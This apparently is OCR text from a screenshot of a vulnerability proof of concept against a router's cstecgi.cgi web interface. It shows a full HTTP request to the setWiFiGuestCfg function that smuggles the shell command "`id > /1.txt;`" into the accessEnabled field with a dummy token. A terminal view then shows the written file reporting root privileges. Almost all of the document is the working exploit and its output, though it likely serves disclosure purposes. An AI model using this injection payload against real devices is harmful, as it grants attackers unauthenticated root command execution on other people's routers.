 1 × 2 × 3 × 6 × 7 × +
Send Cancel < ▾ > ▾ Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 106
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"accessEnabled":"`id > /1.txt;`",
"topicurl":"setWiFiGuestCfg",
"token":"00000000000000000000000000000000"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 369
4 Connection: close
5 Date: Tue, 28 Nov 2023 08:43:18 GMT
6 Server: lighttpd/1.4.59
7
8 SendMsgToApplysentadifferentnumberofbytesthanexpected,send-1byte
9 LktosCommandExecutionFailed
10 Pleasecheckapplyservice
11 SendMsgToApplysentadifferentnumberofbytesthanexpected,send-1byte
12 LktosCommandExecutionFailed
13 Pleasecheckapplyservice
14 {
15 "success":true,
16 "error":null,
17 "lan_ip":"192.168.0.1",
18 "wtime":"40",
19 "reserv":"reserv"
20 }
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #